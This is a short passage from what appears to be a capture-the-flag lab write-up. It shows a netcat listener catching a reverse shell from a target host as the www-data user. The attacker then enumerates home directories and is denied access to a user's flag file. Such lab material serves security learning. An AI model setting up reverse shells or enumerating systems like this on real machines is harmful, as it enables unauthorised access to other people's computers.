 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.175.20] from (UNKNOWN) [10.10.21.144] 48560
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 16:50:32 up  1:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd ..
$ cd /
$ cd home
$ ls
death
lucien
morpheus
$ cd lucien
$ ls
lucien_flag.txt
$ cat lucien_flag.txt
cat: lucien_flag.txt: Permission denied
$